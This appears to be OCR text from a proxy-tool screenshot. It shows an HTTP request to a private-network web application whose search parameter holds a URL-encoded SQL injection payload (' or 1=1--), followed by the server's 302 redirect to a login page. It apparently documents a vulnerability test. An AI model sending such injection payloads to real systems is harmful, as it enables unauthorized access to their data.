 Request
Pretty Raw Hex \n
1 GET /unit/list?search=
%7B%22name%22%3A%22jsh%27%20or%201%3D1--%2B%22%7D&
pageSize=10&currentPage=1&pageSize=10&currentPage=
1 HTTP/1.1
2 Host: 192.168.137.242:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:142.0) Gecko/20100101 Firefox/142.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Content-Length: 50
9
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Set-Cookie: JSESSIONID=
7DB39D194D99812ED5A95E0A6E7EC0F4; Path=/; HttpOnly
3 Location: http://192.168.137.242:8080/login.html
4 Content-Length: 0
5 Date: Sat, 23 Aug 2025 16:36:01 GMT
6
7